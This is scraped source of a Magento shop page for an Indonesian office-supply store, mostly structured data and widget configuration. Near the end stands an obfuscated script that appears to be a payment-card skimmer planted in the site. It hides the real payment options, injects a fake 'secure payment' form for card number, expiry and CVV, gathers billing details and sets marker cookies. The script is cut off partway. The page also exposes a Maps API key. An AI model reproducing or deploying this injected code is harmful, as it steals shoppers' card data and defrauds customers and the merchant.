<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.daftarhargaatk.co.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.daftarhargaatk.co.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.daftarhargaatk.co.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.daftarhargaatk.co.id\/daftar-harga-atk-sekolah-kantor-grosir-jakarta\/merk-stationery-bantex1","name":"peralatansekolah.id - daftar harga bantex 1"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".cms-content"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.daftarhargaatk.co.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.daftarhargaatk.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.daftarhargaatk.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.daftarhargaatk.co.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.daftarhargaatk.co.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.daftarhargaatk.co.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.daftarhargaatk.co.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.daftarhargaatk.co.id\/","minicartMaxItemsVisible":5,"websiteId":"11","maxItemsToDisplay":10,"storeId":"11","storeGroupId":"11","customerLoginUrl":"https:\/\/www.daftarhargaatk.co.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.daftarhargaatk.co.id\/captcha\/refresh\/","isRequired":false,"timestamp":1763651091}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.daftarhargaatk.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var 